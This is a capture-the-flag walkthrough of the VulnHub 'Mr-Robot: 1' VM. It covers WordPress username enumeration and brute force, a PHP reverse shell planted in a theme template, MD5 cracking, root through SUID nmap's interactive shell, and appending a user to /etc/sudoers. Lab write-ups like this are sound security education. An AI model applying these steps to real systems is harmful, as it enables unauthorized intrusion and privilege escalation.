## **Mr-Robot: 1 Walkthrough**  Author: mrb3n **Download location:<https://download.vulnhub.com/mrrobot/mrRobot.ova> Goal: Find 3 keys hidden in different locations** ----------------------------------------------------------------------------------------------------

The VM loaded up without an issue and grabbed an IP from DHCP.

I started off with a quick nmap scan, which showed both port 80 and 443 open.

## oot@kali:~# nmap -sV -T5 192.168.110.153 Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-06-26 21:35 EDT Stats: 0:00:19 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan SYN Stealth Scan Timing: About 19.20% done; ETC: 21:36 (0:00:25 remaining) Stats: 0:00:27 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan Service scan Timing: About 0.00% done Nmap scan report for 192.168.110.153 Host is up (0.00029s latency). Not shown: 997 filtered ports PORT STATE SERVICE VERSION 22/tcp closed ssh<br>80/tcp open http<br>...... http Apache httpd 443/tcp open ssl/http Apache httpd MAC Address: 00:0C:29:68:81:D6 (VMware)

Browsing to both I was greeted with an interactive page which seems to be a clone of [https://www.whoismrrobot.com.](https://www.whoismrrobot.com/) Really cool added effects.



I went through each of the prompts to make sure there was no command injection before firing up Burp and browsing around/spidering.



The robots.txt file presented me with a dictionary file (perhaps alluding to some sort of bruteforcing as well as a key file containing an MD5 hash).



I saved both files down locally and my initial thoughts were confirmed, a custom dictionary file with over 850K lines.



I also had the first of the 3 keys mentioned in the readme. 1 down, 2 to go!



073403c8a58a1f80d943455fb30724b9

Some more poking around with Burp and I came across a WordPress login page. Since SSH was not enabled this seemed to be a good candidate for brute forcing.

When the default 'admin' username came back as invalid, I was able to guess the user thanks to WordPress' convenient built-in username enumeration.

Below is the result for 'admin' as the username, showing "ERROR: Invalid username":



Conversely, when I tried 'elliot' I was greeted with "ERROR: The password you entered for the username Elliot is incorrect". Awesome, half way there!



I decided to run WPScan to both search for any WordPress misconfigurations and/or vulnerable plugins as well for its brute forcing function. I kicked off the scan with the username 'elliot' and the 'fsocity.dic' dictionary as the wordlist. While that ran, I kept poking around the site.



I didn't find much else, aside from some trolls hanging around. Several references to the show.



I like where you head is at. However I'm not going to help you.

After a while it was clear WPScan was going to take a while to brute force the password, if it even was going to. I left the scan running and went off to do other things…

A few hours later (3 hours 30 minutes 48 seconds to be exact)… I was presented with a positive result which I am glad I did not wait around for.



The password was Elliot's employee ID number from the show. Once logged in I poked around the admin console for a bit and did not turn up anything of note.



A quick win when you have direct access to a WordPress admin console is to replace one of the theme templates with some PHP of your own. I decided to try for a reverse shell by editing the 404.php theme and replacing the contents with the PHP reverse shell from Pentest Monkey.



Browsing to http://192.168.110.153/wp-content/themes/twentytwelve/404.php gave me a hit on my listener. And we're in!



Checking around the file system a bit I could see there was another user named 'robot'. This user's home directory held the second key file which I could not read…yet.

```
daemon@linux:/home/robot$ cat key-2-of-3.txt
cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
daemon@linux:/home/robot$ ls -lah
ls -lah
total 16K
drwxr-xr-x 2 root root 4.0K Nov 13 2015.
                                           2015 ..
drwxr-xr-x 3 root root 4.0K Nov 13
arwxr-xr-x 3 root root 4<br>-r-------- 1 robot robot<br>-------- 1 robot robot
                              33 Nov 13 2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot
                              39 Nov 13 2015 password.raw-md5
```
uid=1(daemon) gid=1(daemon) groups=1(daemon) /bin/sh: 0: can't access tty; job control turned off I was also presented with the MD5 of the user's password, which I could read.

daemon@linux:/home/robot\$ cat password.raw-md5 cat password.raw-md5 robot:c3fcd3d76192e4007dfb496cca67e13b

I threw the MD5 into John and got a quick result.

```
oot@kali:~/Desktop# john --format=raw-md5 --wordlist=/usr/share/wordlists/rocky
ou.txt mrrobot.txt
Loaded 1 password hash (Raw MD5 [128/128 SSE2 intrinsics 12x])
abcdefghijklmnopqrstuvwxyz (robot)
```
Using this password I was able to su to the user 'robot' and form here I was able to read the second key file.



2 down! 1 to go.

```
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
```
Digging around the file system as 'robot' I could see an FTP client running on local host which could possibly be leveraged as another route. However, I focused my attention on old version of nmap owned by root with the SUID bit set. Using the "--interactive" switch I was able to run commands as root.

```
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
! sh
# id
id
uid=1002(robot) aid=1002(robot) euid=0(root) aroups=0(root).1002(robot)
```
Using this method I was able to grab the third key file.

```
cd /root
#ls
ls
firstboot done key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
```
I first attempted to throw myself a reverse shell with netcat however even though I could run commands as root the reverse shell still connected back in the context of the user 'robot'.



I went for broke and added the user 'robot' to the sudoers.

```
# Add bitnami paths to sudo
Defaults
                secure path="/opt/bitnami/varnish/bin:/opt/bitnami/sqlite/b
in:/opt/bitnami/php/bin:/opt/bitnami/mysql/bin:/opt/bitnami/apache2/bin:/op
t/bitnami/common/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbi
n:/bin:/usr/games"
# echo "robot ALL=(ALL) ALL" >> /etc/sudoers
```
Now that worked!

```
robot@linux:/usr/local/bin$ sudo -i
sudo -i
[sudo] password for robot: abcdefghijklmnopqrstuvwxyz
root@linux:~# clear
```
Now I was root and dug around a bit to see what was going on with the nmap interactive shell.

```
root@linux:~# id
id
--<br>uid=0(root) gid=0(root) groups=0(root)<br>root@linux:~# cd /root
cd /root
root@linux:~# ls -lah
ls -lah
total 44K
drwx------ 4 root root 4.0K Jun 27 13:20.
drwxr-xr-x 22 root root
                                  4.0K Sep 16 2015
                                 4.0K Nov 14 2015 bash_history
 -rw------- 1 root root
-rw-r--r-- 1 root root 3.2K Sep 16 2015 .bashrc<br>drwx------ 2 root root 4.0K Nov 13 2015 .cache<br>-rw-r--r-- 1 root root 0 Nov 13 2015 firstbo
                                   4.0K Nov 13 2015 .cache<br>0 Nov 13 2015 firstboot_done
  33 Nov 13 2015 key-3-of-3.txt
                                   5 Jun 27 03:55 .monit.pid<br>140 Feb 20 2014 .profile<br>1.0K Sep 16 2015 .rnd
 -<br>-rw-r--r-- 1 root robot<br>-rw-r--r-- 1 root root<br>-rw------- 1 root root
                                                    2015 .rnd
drwxr-xr-x 2 root root<br>-rw------- 1 root root
                                   4.0K Jun 27 13:22 .ssh
                                   249 Jun 27 13:20 .xsession-errors
root@linux:~# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
```
I believe that fakeroot was in play which can be used to simulate root privileges.



This was a fun VM and a welcome break from other things. Thanks to the author, Jason, for putting it together and as always thanks to gotmi1k and the #vulnhub team for hosting and keeping this awesome community going. Looking forward to the next one!

## **Key locations:**

